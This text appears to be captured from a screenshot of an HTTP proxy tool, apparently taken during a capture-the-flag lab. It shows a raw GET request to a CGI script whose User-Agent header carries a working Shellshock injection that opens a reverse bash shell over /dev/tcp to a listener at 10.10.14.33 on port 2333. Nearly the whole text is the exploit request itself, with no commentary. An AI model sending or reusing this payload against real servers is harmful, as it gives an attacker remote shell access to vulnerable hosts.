 Request
Response
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;};echo ; /bin/bash -i>& /dev/tcp/10.10.14.33/2333 0>&1;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10